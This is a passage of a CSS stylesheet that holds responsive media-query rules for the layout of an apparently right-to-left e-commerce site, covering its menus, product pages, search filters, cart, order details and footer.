    #home-slider .header-banner {
        display: none;
    }

    #home-slider .header-top-left {
        padding-left: 15px;
        padding-right: 15px;
        margin: 0;
        border-top: none;
    }

    .header-top-left .homeslider {
        width: 100%;
    }

    #home-slider .header-top-left .homeslider .content-slide {
        margin-left: 0;
    }

    #home-slider .slider-right {
        height: 3px;
    }

    .service {
        display: none;
    }

    .nav-menu .navbar-brand,
    .nav-menu .toggle-menu {
        display: block;
    }

    .nav-menu .navbar-collapse {
        position: absolute;
        right: 0px;
        left: 0px;
        top: 50px;
        margin-left: 0;
        margin-right: 0;
        padding: 0 15px;
    }

    .nav-menu .navbar-collapse {
        margin-top: 0;
    }

    .nav-menu .nav > li > a {
        padding: 5px 15px;
    }

    .nav-menu .navbar-brand {
        padding-right: 30px;
    }

    .popular-tabs .nav-tab li {
        width: 100%;
        float: right;
    }

    .container {
        padding-right: 15px;
        padding-left: 15px;
    }

    .floor-elevator {
        display: none;
    }

    .category-banner {
        display: none;
    }

    .product-featured .banner-featured {
        display: none;
    }

    .product-featured .product-featured-content .product-featured-list {
        margin-right: 0;
    }

    .banner-bottom {
        display: none;
    }

    .trademark-info {
        padding-right: 30px !important;
        padding-left: 30px !important;
    }

    .trademark-product .image-product {
        width: 40%;
    }

    .trademark-product .info-product {
        padding-right: 10px;
    }

    .page-top-left {
        margin-top: 30px;
    }

    .main-header .shopping-cart-box:hover .cart-block {
        opacity: 0;
        visibility: hidden;
    }

    .product-featured .product-featured-content {
        width: 100%;
    }

    .popular-tabs .owl-controls {
        top: -15px;
    }

    .category-slider {
        margin-top: 30px;
    }

    .subcategories li a {
        padding: 0 10px;
    }

    .popular-tabs .owl-controls .owl-next,
    .popular-tabs .owl-controls .owl-prev {
        top: -15px;
    }

    .brand-showcase-box .brand-showcase-logo .owl-controls {
    }

    #product .pb-left-column {
        margin-top: 30px;
    }

    .product-tab .nav-tab > li {
        width: 100%;
        float: right;
        margin-bottom: 2px;
    }

        .product-tab .nav-tab > li > a {
            width: 100%;
        }

        .product-tab .nav-tab > li.active > a {
            height: 48px;
        }

    .product-tab .tab-container {
        margin-top: 2px;
        padding: 10px 2px !important;
    }

    .product-list li .product-star {
        float: right;
    }

    .breadcrumb {
        line-height: 20px;
    }

        .breadcrumb .navigation-pipe:before {
            padding: 0;
        }
    /** MAIN MENU **/
    #main-menu .navbar-header {
        display: block;
        margin: 0;
        background: #ff3366;
        color: #fff;
        margin-right: 15px;
    }

        #main-menu .navbar-header .navbar-brand {
            padding: 0;
            padding-right: 10px;
            line-height: 50px;
            color: #fff;
            font-size: 14px;
            font-weight: bold;
        }

        #main-menu .navbar-header .fa {
            line-height: inherit;
            color: #fff;
            font-size: 17px;
        }

        #main-menu .navbar-header .navbar-toggle {
            border: none;
            padding: 0;
            margin-top: 12px;
        }

    #main-menu .navbar-default .navbar-toggle:focus,
    #main-menu .navbar-default .navbar-toggle:hover {
        background: none;
    }

    #main-menu .navbar-collapse {
        padding: 0 15px;
        margin-right: 15px;
        margin-left: 0px;
        background: #eee;
    }

    #main-menu .container-fluid {
        padding-left: 15px;
        padding-right: 15px;
    }

    #main-menu .navbar-collapse.in {
        overflow-y: inherit;
    }

    #main-menu .navbar .navbar-nav > li {
        border-bottom: 1px solid #cacaca;
    }

        #main-menu .navbar .navbar-nav > li:hover,
        #main-menu .navbar .navbar-nav > li.active {
            background: none;
        }

        #main-menu .navbar .navbar-nav > li > a {
            margin: 0;
            padding: 10px;
            border-left: none;
            position: relative;
        }

        #main-menu .navbar .navbar-nav > li:hover > a,
        #main-menu .navbar .navbar-nav > li.active > a {
            color: #333;
            border-left: 1px solid transparent;
        }

    #main-menu .dropdown-menu {
        position: inherit;
        opacity: 1;
        visibility: inherit;
        display: none;
    }

    #main-menu li.dropdown > a:after {
        position: absolute;
        top: 9px;
        left: 10px;
    }

    #main-menu .dropdown.open > .dropdown-menu {
        display: block;
    }

    #main-menu li.dropdown:before {
        display: none;
    }

    #main-menu li.dropdown:hover:before {
        display: none;
    }

    #main-menu .navbar-nav > li > .mega_dropdown {
        -webkit-transform: translate(0,0);
        -moz-transform: translate(0,0);
        -o-transform: translate(0,0);
        -ms-transform: translate(0,0);
        transform: translate(0,0);
        width: 100% !important;
        right: 0 !important;
        top: 0;
        padding: 15px 0;
        border: 1px solid #eee;
    }

    #main-menu .dropdown-menu {
        border: 1px solid #eee;
    }

        #main-menu .dropdown-menu.container-fluid {
            padding: 15px;
            border: 1px solid #eee;
        }

    #footer2 .footer-top .footer-menu li {
        display: block;
        width: 100%;
        line-height: 30px;
    }

    #footer2 .footer-top .footer-social {
        margin-top: 20px;
        float: right;
    }

    #footer2 .footer-row .form-subscribe {
        width: auto;
    }

        #footer2 .footer-row .form-subscribe .form-group {
            margin-bottom: 0;
        }

    #footer2 .footer-row {
        padding: 20px 0;
    }

    #footer2 .widget-body {
        padding-bottom: 20px;
    }

    #footer2 .widget-title {
        padding-bottom: 10px;
    }

    #footer2 .footer-bottom .footer-payment-logo {
        float: right;
        margin-top: 10px;
    }

    .hot-deals-box .hot-deals-tab .hot-deals-tab-box {
        padding: 10px;
    }

    .hot-deals-box .hot-deals-tab-content-col {
        padding-right: 15px;
    }

    .hot-deals-box .hot-deals-tab-content {
        padding: 10px;
    }

    .box-products .box-product-head {
        float: right;
        height: auto;
        width: 100%;
    }

    .box-products .box-tabs {
        float: right;
        margin-top: 10px;
    }

        .box-products .box-tabs > li {
            display: block;
            width: 100%;
        }

        .box-products .box-tabs li > a {
            border: none;
            padding: 0;
        }

    .box-products .box-product-head .box-title {
        padding-right: 0;
        width: 100%;
        float: right;
    }

    .box-products .box-tabs li > a:before {
        right: 0;
        left: 0;
    }

    .box-products .box-product-content .box-product-adv {
        display: none;
    }

    .box-products .box-product-content .box-product-list {
        margin-right: 0;
        float: right;
        overflow: hidden;
        width: 100%;
    }
}
/*--------------------
[5. Styles for devices(<=480px)]
*/
@media (max-width: 768px) {
    .StoreMenuDiv ul {
        width: 100%;
    }

    .purchase-supply-list .row {
        display: initial;
    }

        .purchase-supply-list .row .col-md-6:first-child {
            padding: 0;
            margin-bottom: 10px;
        }

        .purchase-supply-list .row .col-md-6:last-child {
            padding: 0;
        }

    .purchase-supply-list .purchase {
        height: auto;
    }

    .purchase-supply-list .supply {
        height: auto;
    }

        .purchase-supply-list .supply ul {
            height: 300px;
            overflow: auto;
        }

    #product .primary-box .pb-left-column .codeandcategory {
        height: initial;
        overflow: initial;
    }

    .storeHorizontalDiv {
        margin-top: 10px;
        margin-right: 1px;
        margin-bottom: 10px;
        padding-right: 17px;
    }

        .storeHorizontalDiv .WishStoreList {
            padding: 10px 15px;
        }

    .SlidAndMiscPicutres {
        margin-top: 20px;
        padding-right: 0px !important;
    }

    #product .primary-box .pb-right-column .operationIcons .CustomerActionDiv {
        width: 35px;
        height: 35px;
    }

        #product .primary-box .pb-right-column .operationIcons .CustomerActionDiv .fa {
            font-size: 1.7em;
        }

        #product .primary-box .pb-right-column .operationIcons .CustomerActionDiv img {
            width: 22px;
            height: 22px;
        }

    #product .primary-box .pb-right-column .operationIcons .shareItems .Sharediv {
        width: 100%;
        border-radius: 0;
        position: fixed;
        right: 0;
        bottom: 0;
    }

        #product .primary-box .pb-right-column .operationIcons .shareItems .Sharediv:before {
            display: none;
        }

    #product .zemanatDiv {
        display: block;
        align-items: initial;
    }

        #product .zemanatDiv .rightDiv {
            margin-bottom: 10px;
            width: initial;
        }

        #product .zemanatDiv .leftDiv {
            display: initial;
            align-items: initial;
        }

            #product .zemanatDiv .leftDiv .leftItems {
                width: initial;
                margin-bottom: 10px;
            }

            #product .zemanatDiv .leftDiv > div {
                display: inline-block;
                margin-bottom: 10px;
            }

            #product .zemanatDiv .leftDiv .LinkRegStore {
                width: initial;
                text-align: center;
            }

                #product .zemanatDiv .leftDiv .LinkRegStore a {
                    position: relative;
                }

    #product .primary-box .pb-left-column .productnames {
        padding-left: 0;
    }

        #product .primary-box .pb-left-column .productnames .score {
            position: relative;
        }

    #product .primary-box .pb-left-column .priceDiv {
        width: 100%;
    }

    #product .primary-box .pb-right-column .product-image .product-full {
        padding: 0px;
        padding-right: 50px;
    }

    #product .primary-box .pb-right-column .operationIcons {
        top: 0px;
        right: 0px;
    }

    .searchItems .showItems {
        width: initial;
        box-shadow: initial;
        border: initial;
        background-color: initial;
    }

        .searchItems .showItems .ItemListView {
            margin-bottom: 5px;
            border: 1px solid #f0f0f0;
        }

            .searchItems .showItems .ItemListView > div {
                padding: 20px 8px;
                border-bottom: none;
            }

            .searchItems .showItems .ItemListView a .rightSection {
                width: 100px;
            }

            .searchItems .showItems .ItemListView a .leftSection {
                width: calc(100% - 100px);
                padding-right: 10px;
            }

                .searchItems .showItems .ItemListView a .leftSection > div.div-1 {
                    width: 100%;
                }

                    .searchItems .showItems .ItemListView a .leftSection > div.div-1 .p-name {
                        font-size: 1em;
                        padding-left: 36px;
                    }

                .searchItems .showItems .ItemListView a .leftSection > div.div-2 {
                    width: 100%;
                    padding-right: 0px;
                }

            .searchItems .showItems .ItemListView .wishlist {
                top: 122px;
                right: 8px;
            }

            .searchItems .showItems .ItemListView a .leftSection > div.div-1 .rateDiv {
                margin: 5px;
            }

                .searchItems .showItems .ItemListView a .leftSection > div.div-1 .rateDiv > div.Rating {
                    margin-left: 0px;
                    position: absolute;
                    top: 0px;
                    left: 0;
                    margin: 0px;
                    z-index: 10;
                }

            .searchItems .showItems .ItemListView a .leftSection > div.div-1 .SpecialFeatureDiv {
                margin-top: 5px;
            }

    .searchItems .FilterListdiv {
        position: fixed;
        top: 0px;
        right: 0px;
        width: 100%;
        height: 100%;
        background-color: #fff;
        z-index: 2002;
        overflow-y: auto;
        padding-bottom: 50px;
    }

        .searchItems .FilterListdiv .SearchResultProduct {
            position: fixed;
            bottom: 0px;
            right: 0px;
            width: 100%;
            z-index: 2003;
            text-align: center;
            padding: 15px;
            background-color: #337ab7;
            color: #fff;
        }

            .searchItems .FilterListdiv .SearchResultProduct:hover {
                background-color: #3d8cd0;
                color: #fefefe;
            }

        .searchItems .FilterListdiv > div {
            padding: 15px;
            position: relative;
            border-top: 1px solid #eee;
        }

            .searchItems .FilterListdiv > div:last-child {
                border-bottom: 1px solid #eee;
            }

        .searchItems .FilterListdiv .headerfilter {
            background-color: #c92228;
            position: relative;
            height: 50px;
            margin-bottom: 15px;
        }

            .searchItems .FilterListdiv .headerfilter a {
                color: #fff;
                display: flex;
                align-items: center;
            }

                .searchItems .FilterListdiv .headerfilter a img {
                    padding-left: 5px;
                    width: 15px;
                }

                .searchItems .FilterListdiv .headerfilter a:hover {
                    color: #fbfbfb;
                }

        .searchItems .FilterListdiv .Title {
            font-weight: bold;
        }

        .searchItems .FilterListdiv .PriceRangeDiv {
            padding: 20px 20px 0px 20px;
        }

        .searchItems .FilterListdiv .CategoryDiv {
            margin-top: 5px;
            position: relative;
            cursor: pointer;
        }

            .searchItems .FilterListdiv .CategoryDiv:hover {
                color: #3a71be;
            }

            .searchItems .FilterListdiv .CategoryDiv .CategoryName {
                color: #c92228 !important;
                font-size: 0.8em;
            }

            .searchItems .FilterListdiv .CategoryDiv .fa-angle-left {
                position: absolute;
                left: 10px;
                top: 8px;
                font-weight: bold;
                font-size: 1.1em;
            }

        .searchItems .FilterListdiv .FiltersLeftDiv, .FilterListdiv .FiltersCategoryDiv {
            position: relative;
            cursor: pointer;
        }

            .searchItems .FilterListdiv .FiltersLeftDiv:hover, .FilterListdiv .FiltersCategoryDiv:hover {
                color: #3a71be;
            }

            .searchItems .FilterListdiv .FiltersLeftDiv .fa-angle-left, .FilterListdiv .FiltersCategoryDiv .fa-angle-left {
                position: absolute;
                left: 10px;
                top: 8px;
                font-weight: bold;
                font-size: 1.1em;
            }

            .searchItems .FilterListdiv .FiltersLeftDiv > .check-box-list li {
                padding-top: 5px;
                padding-bottom: 5px;
            }

                .searchItems .FilterListdiv .FiltersLeftDiv > .check-box-list li label {
                    display: flex;
                    align-items: center;
                }

        .searchItems .FilterListdiv .CloseFilterBtn {
            display: inline-block;
            position: absolute;
            left: 15px;
            top: 15px;
        }

        .searchItems .FilterListdiv .SelectedItem {
            font-size: 0.8em;
            color: #4676db;
        }

    .searchItems .Fillters .contentFillter .fillterItem {
        box-shadow: none;
    }

    #SearchProducMobileForm {
        display: none;
        margin-top: 5px;
        border-top: 1px solid #ebeef0
    }

        #SearchProducMobileForm form {
            width: 100%;
        }

    #MainDiv {
        margin-top: 59px;
    }

    #SearchProducMobileForm {
        display: none;
        margin-top: 5px;
        border-top: 1px solid #ebeef0
    }

        #SearchProducMobileForm form {
            width: 100%;
        }

    #ResultSearchItem.showItems {
        border: none;
        background: none;
        float: initial;
    }

    .showItems.center_column {
        width: 100%;
    }

    #MenuAndOtherItemsDiv {
        margin-top: 45px;
    }

    .OpenSearch {
        margin-top: 95px !important;
    }

    #SlideDive .Navigate-Slide {
        font-size: 0.7em;
        padding: 2px !important;
    }

    .SlidAndMiscPicutres .TopSection .CartAnimate .Content {
        font-size: 0.7em;
        padding: 2px !important;
    }

        .SlidAndMiscPicutres .TopSection .CartAnimate .Content p {
            max-height: 40px;
        }

    .top-banner {
        display: none;
    }

    .top-header .nav-top-links,
    .top-header .user-info,
    .top-header .support-link {
        width: 100%;
        float: right;
    }

    .main-header .logo {
        text-align: center;
        margin-top: 10px;
    }

    .main-header .header-search-box {
        width: 100%;
        padding-right: 15px;
        padding-left: 15px;
        margin-top: 30px;
    }

        .main-header .header-search-box .form-inline .form-category {
            display: none;
        }

        .main-header .header-search-box .form-inline .input-serach {
            width: calc(100% - 50px);
            padding-top: 10px;
        }

    .main-header .shopping-cart-box {
        padding-right: 15px;
        padding-left: 15px;
        margin-right: 0;
        width: 100%;
        margin-top: 30px;
    }

    .nav-top-menu {
        background: transparent;
    }

    #box-vertical-megamenus {
        width: 50%;
        height: 50px;
        float: right;
    }

        #box-vertical-megamenus .box-vertical-megamenus {
            left: 0px;
            padding-bottom: 0;
        }

    .box-vertical-megamenus .vertical-menu-content {
        border-left: 1px solid #eee;
        display: none;
    }

    .box-vertical-megamenus .title {
        color: #fff;
        padding-right: 10px;
        padding-left: 10px;
    }

    #box-vertical-megamenus .vertical-menu-content {
        min-width: 290px;
        display: none;
    }

    .box-vertical-megamenus .vertical-menu-content ul li:hover .vertical-dropdown-menu {
        visibility: hidden;
        display: none;
    }

    .box-vertical-megamenus .vertical-menu-content ul li a.parent:before {
        display: none;
    }

    .popular-tabs .nav-tab li {
        padding: 0;
    }

    #home-slider .header-banner {
        display: none;
    }

    #home-slider .header-top-left {
        padding-left: 15px;
        padding-right: 15px;
        margin: 0;
        border-top: none;
    }

    .header-top-left .homeslider {
        width: 100%;
    }

    #home-slider .header-top-left .homeslider .content-slide {
        margin-left: 0;
    }

    #home-slider .slider-right {
        height: 3px;
    }

    .service {
        display: none;
    }

    .nav-menu .navbar-brand,
    .nav-menu .toggle-menu {
        display: block;
    }

    .nav-menu .navbar-collapse {
        position: absolute;
        left: 0px;
        top: 50px;
        margin-left: 0;
        margin-right: 0;
        padding: 0 15px;
        right: 0;
        left: 0;
    }

        .nav-menu .navbar-collapse > ul {
            margin-top: 0;
        }

    .nav-menu .navbar-brand {
        margin-right: -10px;
    }

    .popular-tabs .nav-tab li {
        width: 100%;
        float: right;
    }

    .page-top-left {
        margin-top: 30px;
    }

    .content-page {
        margin-top: 0;
    }

    .container {
        padding-right: 15px;
        padding-left: 15px;
    }

    .product-tab .nav-tab {
        padding: 0px !important;
    }

    .floor-elevator {
        display: none;
    }

    .category-banner {
        display: none;
    }

    .product-featured .banner-featured {
        display: none;
    }

    .product-featured .product-featured-content .product-featured-list {
        margin-right: 0;
    }

    .product-featured .product-featured-content {
        width: 100%;
    }

    .banner-bottom {
        display: none;
    }

    .trademark-info {
        padding-right: 30px !important;
        padding-left: 30px !important;
    }

    .trademark-product .image-product {
        width: 40%;
    }

    .trademark-product .info-product {
        padding-right: 10px;
    }

    #introduce-box {
        margin-top: 30px;
    }

        #introduce-box .introduce-title {
            margin-top: 30px;
        }

    #trademark-list #payment-methods {
        display: block;
        width: 100%;
    }

    .product-list li .product-star {
        float: right;
        width: 100%;
        text-align: right;
    }

    .product-list li .content_price {
        float: right;
        width: 100%;
    }

    .latest-deals {
        padding-bottom: 15px;
    }

    .main-header .shopping-cart-box:hover .cart-block {
        opacity: 0;
        visibility: hidden;
    }

    .category-featured > .nav-menu > .container {
        padding-right: 0;
    }

    .category-slider {
        margin-top: 30px;
    }

        .category-slider .owl-controls .owl-prev,
        .category-slider .owl-controls .owl-next {
            width: 20px;
            height: 20px;
            color: #fff;
            text-align: center;
            padding-top: 3px;
        }

    .subcategories li.current-categorie {
        width: 100%;
    }

        .subcategories li.current-categorie a {
            width: 100%;
            text-align: center;
        }

        .subcategories li.current-categorie:after {
            left: 50%;
            content: "\f0d7";
            top: 36px;
        }

    .subcategories li {
        width: 100%;
    }

        .subcategories li a {
            width: 100%;
            padding: 0 10px;
        }

    .sortPagiBar .sort-product, .sortPagiBar .show-product-item {
        margin-top: 20px;
    }

    .product-list.list .right-block {
        width: 100%;
        position: relative;
    }

    .product-list.list .left-block {
        width: 100%;
    }

    .product-list.list .add-to-cart {
        bottom: 0;
        right: 0;
        width: 50%;
        top: inherit;
    }

    .product-list.list .quick-view {
        bottom: 0;
        left: 0;
        top: inherit;
    }

    .nav-menu .nav > li > a {
        padding: 5px 15px;
    }

    .popular-tabs .owl-controls .owl-next,
    .popular-tabs .owl-controls .owl-prev {
        top: -15px;
    }

    .brand-showcase-box .brand-showcase-logo .owl-controls {
    }

    #product .primary-box {
        display: block;
        align-items: initial;
        overflow: hidden;
    }

        #product .primary-box .pb-left-column {
            margin-top: 10px;
            width: 100%;
        }

        #product .primary-box .pb-right-column {
            width: 100%;
            margin-left: 0px;
            padding: 10px;
        }

    .product-tab .nav-tab > li > a {
        padding: 0 5px;
        font-size: 10px;
    }

    .product-list li .product-star {
        float: right;
    }


    .product-tab .nav-tab > li > a {
        width: 100%;
    }

    .product-tab .nav-tab > li.active > a {
        height: 37px;
    }

    .product-tab .nav-tab > li > a {
        height: 37px;
    }

    .product-tab .nav-tab > li {
        line-height: 40px;
    }

    .product-tab .tab-container {
        margin-top: 2px;
        padding: 10px;
    }

    #product .pb-left-column .product-comments .comments-advices a {
        width: 100%;
        float: right;
        padding: 0;
    }

    .breadcrumb {
        line-height: 20px;
    }

        .breadcrumb .navigation-pipe:before {
            padding: 0;
        }
    /** MAIN MENU **/
    #main-menu .navbar-header {
        display: block;
        margin: 0;
        background: #ff3366;
        color: #fff;
        margin-right: 15px;
    }

        #main-menu .navbar-header .navbar-brand {
            padding: 0;
            padding-right: 10px;
            line-height: 50px;
            color: #fff;
            font-size: 14px;
            font-weight: bold;
        }

        #main-menu .navbar-header .fa {
            line-height: inherit;
            color: #fff;
            font-size: 17px;
        }

        #main-menu .navbar-header .navbar-toggle {
            border: none;
            padding: 0;
            margin-top: 12px;
        }

    #main-menu .navbar-default .navbar-toggle:focus,
    #main-menu .navbar-default .navbar-toggle:hover {
        background: none;
    }

    #main-menu .navbar-collapse {
        padding: 0 15px;
        margin-right: 15px;
        margin-left: 0px;
        background: #eee;
    }

    #main-menu .container-fluid {
        padding-left: 0px;
        padding-right: 0px;
    }

    #main-menu .navbar-collapse.in {
        overflow-y: inherit;
    }

    #main-menu .navbar .navbar-nav > li {
        border-bottom: 1px solid #cacaca;
    }

        #main-menu .navbar .navbar-nav > li:hover,
        #main-menu .navbar .navbar-nav > li.active {
            background: none;
        }

        #main-menu .navbar .navbar-nav > li > a {
            margin: 0;
            padding: 10px;
            border-left: none;
            position: relative;
        }

        #main-menu .navbar .navbar-nav > li:hover > a,
        #main-menu .navbar .navbar-nav > li.active > a {
            color: #333;
            border-left: 1px solid transparent;
        }

    #main-menu .dropdown-menu {
        position: inherit;
        opacity: 1;
        visibility: inherit;
        display: none;
    }

    #main-menu li.dropdown > a:after {
        position: absolute;
        top: 9px;
        left: 10px;
    }

    #main-menu .dropdown.open > .dropdown-menu {
        display: block;
    }

    #main-menu li.dropdown:before {
        display: none;
    }

    #main-menu li.dropdown:hover:before {
        display: none;
    }

    #main-menu .navbar-nav > li > .mega_dropdown {
        -webkit-transform: translate(0,0);
        -moz-transform: translate(0,0);
        -o-transform: translate(0,0);
        -ms-transform: translate(0,0);
        transform: translate(0,0);
        width: 100% !important;
        right: 0 !important;
        top: 0;
        padding: 15px 0;
        border: 1px solid #eee;
    }

    #main-menu .dropdown-menu {
        border: 1px solid #eee;
    }

        #main-menu .dropdown-menu.container-fluid {
            padding: 15px;
            border: 1px solid #eee;
        }

    .page-heading {
        font-size: 16px;
    }

        .page-heading span {
            padding: 0;
        }

    .page-order ul.step li {
        display: inline;
        text-align: right;
        padding: 3px;
        font-size: 0.9em;
    }

        .page-order ul.step li:nth-child(1) {
            width: 18%;
        }

        .page-order ul.step li:nth-child(2) {
            width: 18%;
        }

        .page-order ul.step li:nth-child(3) {
            width: 46%;
        }

        .page-order ul.step li:nth-child(4) {
            width: 18%;
        }

    .order-detail-content .orderitem {
        border-bottom: 1px solid #cacaca;
        padding: 5px 0px;
    }

        .order-detail-content .orderitem:last-child {
            border-bottom: none;
        }

    .orderitem .orderdetailsimage {
        display: flex;
        align-items: stretch;
        margin: 10px 0px;
    }

        .orderitem .orderdetailsimage > div {
            display: inline;
            float: right;
        }

        .orderitem .orderdetailsimage .itemimage {
            width: 25%;
            position: relative;
            padding-left: 10px;
            position: relative;
        }

        .orderitem .orderdetailsimage .DetetItemOfCart {
            position: absolute;
            bottom: 5px;
            right: 10px;
            color: #ce1105;
        }

            .orderitem .orderdetailsimage .DetetItemOfCart .fa-trash {
                font-size: 1.6em;
            }

        .orderitem .orderdetailsimage .itemimage img {
            width: 100%;
        }

        .orderitem .orderdetailsimage .itemdetails {
            width: 75%;
            line-height: normal;
        }

            .orderitem .orderdetailsimage .itemdetails .product-name {
                text-align: justify;
                font-weight: bold;
                font-size: 0.85em;
            }

            .orderitem .orderdetailsimage .itemdetails p {
                display: block;
                overflow: hidden;
            }

            .orderitem .orderdetailsimage .itemdetails .StoreName {
                margin-top: 5px;
                display: block;
                font-size: 0.8em;
                margin-bottom: 5px;
                font-weight: normal;
            }

                .orderitem .orderdetailsimage .itemdetails .StoreName a {
                    margin-left: 5px;
                    color: #808080;
                }

            .orderitem .orderdetailsimage .itemdetails .qty {
                display: flex;
                align-items: center;
                font-size: 0.8em;
                color: #808080;
            }

            .orderitem .orderdetailsimage .itemdetails span {
                margin-left: 10px;
                font-weight: normal;
            }

            .orderitem .orderdetailsimage .itemdetails select {
                font-weight: normal;
                width: 50px;
                color: #808080;
                height: 30px;
            }

    .orderitem .TotalRowInfo > div {
        height: 30px;
        display: flex;
        align-items: center;
    }

    .orderitem .TotalRowInfo .UnitPrice {
        color: #3230e6;
    }

        .orderitem .TotalRowInfo .UnitPrice .PriceValue {
            margin-right: 10px;
        }

    .orderitem .TotalRowInfo .DicountPrice {
        color: #d71a0e;
    }

        .orderitem .TotalRowInfo .DicountPrice .PriceValue {
            margin-right: 10px;
        }

    .orderitem .TotalRowInfo .TotalRowPrice {
        color: #29b900;
    }

        .orderitem .TotalRowInfo .TotalRowPrice .PriceValue {
            margin-right: 10px;
        }

    #footer2 .footer-top .footer-menu li {
        display: block;
        width: 100%;
        line-height: 30px;
    }

    #footer2 .footer-top .footer-social {
        margin-top: 20px;
        float: right;
    }

    #footer2 .footer-row .form-subscribe {
        width: auto;
    }

        #footer2 .footer-row .form-subscribe .form-group {
            margin-bottom: 0;
        }

    #footer2 .footer-row {
        padding: 20px 0;
    }

    #footer2 .widget-body {
        padding-bottom: 20px;
    }

    #footer2 .widget-title {
        padding-bottom: 10px;
    }

    #footer2 .footer-bottom .footer-payment-logo {
        float: right;
        margin-top: 10px;
    }

    .box-products .box-product-head {
        float: right;
        height: auto;
    }

        .box-products .box-product-head .box-title {
            float: right;
            width: 100%;
        }

    .box-products .box-tabs {
        float: right;
        margin-top: 10px;
    }

        .box-products .box-tabs > li {
            display: block;
            width: 100%;
        }

        .box-products .box-tabs li > a {
            border: none;
            padding: 0;
        }

    .box-products .box-product-head .box-title {
        padding-right: 0;
    }

    .box-products .box-tabs li > a:before {
        right: 0;
        left: 0;
    }

    .box-products .box-product-content .box-product-adv {
        display: none;
    }

    .box-products .box-product-content .box-product-list {
        margin-right: 0;
        float: right;
        overflow: hidden;
        width: 100%;
    }

    .hot-deals-box .hot-deals-tab .hot-deals-tab-box {
        padding: 10px;
    }

    .hot-deals-box .hot-deals-tab-content-col {
        padding-right: 15px;
    }

    .hot-deals-box .hot-deals-tab-content {
        padding: 10px;
    }

    .BoxValidate {
        padding: 0px;
    }

        .BoxValidate .VerifyDiv {
            display: block;
        }

            .BoxValidate .VerifyDiv img {
                display: none;
            }

            .BoxValidate .VerifyDiv .ResendEmailCode, .BoxValidate .VerifyDiv .ResendPhoneCode,
            .BoxValidate .VerifyDiv .ConfirmPhoneCodeBtn, .BoxValidate .VerifyDiv .ConfirmEmailCodeBtn {
                margin-left: 0px;
                display: inline-block;
                padding: 5px 5px;
                width: 84px;
                margin-bottom: 5px;
            }

            .BoxValidate .VerifyDiv input {
                width: 65%;
                margin-bottom: 5px;
            }

    #HeadCustomerPage {
        margin-top: 15px;
    }

    #MenuCustomerPaeg {
        padding: 5px;
    }

        #MenuCustomerPaeg .MenuItem {
            border-left: 1px solid #eaeaea;
            padding: 5px;
            font-size: 0.9em;
        }

            #MenuCustomerPaeg .MenuItem:first-child {
                border-right: none;
            }

            #MenuCustomerPaeg .MenuItem:last-child {
                border-left: none;
            }

    #PPCustomerContentDiv {
        margin: 0px;
    }

    .ProductHorzontalMobileDiv {
        padding-left: 20px;
        margin-bottom: 10px;
        position: relative;
    }

        .ProductHorzontalMobileDiv .DeleteProductWishList {
            position: absolute;
            top: 0px;
            left: 4px;
            width: auto;
            cursor: pointer;
            z-index: 20;
        }

            .ProductHorzontalMobileDiv .DeleteProductWishList > .fa {
                padding-left: 0px;
                color: #bb0808;
                font-size: 1.3em;
            }

    .ProductsItemStore {
        margin-left: 0px !important;
        margin-right: 0px !important;
    }

        .ProductsItemStore .col-sm-9 {
            padding: 0px 0px;
        }

        .ProductsItemStore .view-product-list .product-list.grid {
            margin-right: 0px;
            margin-left: 0px;
        }

            .ProductsItemStore .view-product-list .product-list.grid .ProductHorzontalDiv {
                margin-right: 0px;
                margin-left: 0px;
            }

    #PureProductStoreItems {
        margin-right: 0;
    }

    .RegisterCustomerDiv {
        background-image: none;
        background-size: initial;
    }

    #DeliveryAndCostPostDiv .DeliveryAndCostPostItem {
        overflow: initial;
    }

        #DeliveryAndCostPostDiv .DeliveryAndCostPostItem > div {
            float: initial;
        }

    .RegisterCustomerDiv .box-authentication {
        padding-top: 10px;
    }

    #MenuAndOtherItemsDiv .ResultSearchMenu {
        height: 40px;
    }

        #MenuAndOtherItemsDiv .ResultSearchMenu ul li {
            padding: 0px 10px 0px 10px;
            font-weight: bold;
            font-size: 12px;
            margin-left: 0px;
        }


        #MenuAndOtherItemsDiv .ResultSearchMenu .ResultCount {
            left: 30px;
            font-size: 10px;
            top: 15px;
        }

        #MenuAndOtherItemsDiv .ResultSearchMenu .Closediv {
            top: 12px;
            border: none;
        }

            #MenuAndOtherItemsDiv .ResultSearchMenu .Closediv img {
                height: 15px;
            }

    .SearchSelectOPtion {
        height: auto;
        display: block;
    }

        .SearchSelectOPtion ul {
            display: block;
            margin-bottom: 5px;
        }

            .SearchSelectOPtion ul.CatTree {
                min-width: 294px;
                padding-left: 14px;
            }

                .SearchSelectOPtion ul.CatTree li {
                    display: inline-block;
                }

                    .SearchSelectOPtion ul.CatTree li a {
                        color: #023284;
                        position: relative;
                        padding-left: 15px;
                    }

                        .SearchSelectOPtion ul.CatTree li a:after {
                            font: normal normal normal 14px/1 FontAwesome;
                            content: "\f104";
                            padding-left: 7px;
                            padding-right: 5px;
                            position: absolute;
                            top: 3px;
                            left: 0px;
                        }

                        .SearchSelectOPtion ul.CatTree li a:hover {
                            color: #4d81dc;
                        }

        .SearchSelectOPtion select {
            height: 30px;
        }

    .display-product-option {
        position: relative;
        text-align: right;
        top: auto;
        left: auto;
        height: auto;
        font-size: 0.8em;
    }

        .display-product-option li {
            margin-right: 0px;
            margin-left: 5px;
            margin-bottom: 5px;
        }


    .product-list li .NotPadding > .product-container {
        position: relative;
        -webkit-box-shadow: none;
        -moz-box-shadow: none;
        box-shadow: none;
    }

        .product-list li .NotPadding > .product-container .left-block h5 {
            height: auto !important;
        }

        .product-list li .NotPadding > .product-container .left-block .StoreInfo {
            display: block;
        }

        .product-list li .NotPadding > .product-container .left-block .SpecialFeatureLevel1 {
            display: block;
        }

        .product-list li .NotPadding > .product-container .left-block .VarietyOfColors {
            display: block;
        }

        .product-list li .NotPadding > .product-container:hover .right-block .add-to-cart {
            display: none;
        }

        .product-list li .NotPadding > .product-container:hover .right-block .quick-view {
            display: none;
        }

    #DeliveryAndCostPostDiv {
        font-size: 0.8em;
        position: relative;
        right: initial;
        left: initial;
        bottom: 0px;
    }

        #DeliveryAndCostPostDiv .SelectLocationUl {
            position: relative;
            left: auto;
        }

            #DeliveryAndCostPostDiv .SelectLocationUl li {
                position: relative;
            }

    .AddToCartDiv .btn-add-cart {
        padding: 7px;
        font-size: 0.9em;
    }

    #product .pb-left-column {
        padding-bottom: 10px;
    }

    #right_column {
        padding: 15px;
    }

    #ProductVarietySection .PriceDive span {
        font-size: 1em;
    }

    #information .SpecialFeatureItemDiv .SPecialFeatureName {
        border-radius: 0px;
        background: #fff;
        padding: 0px;
        font-size: 0.9em;
    }

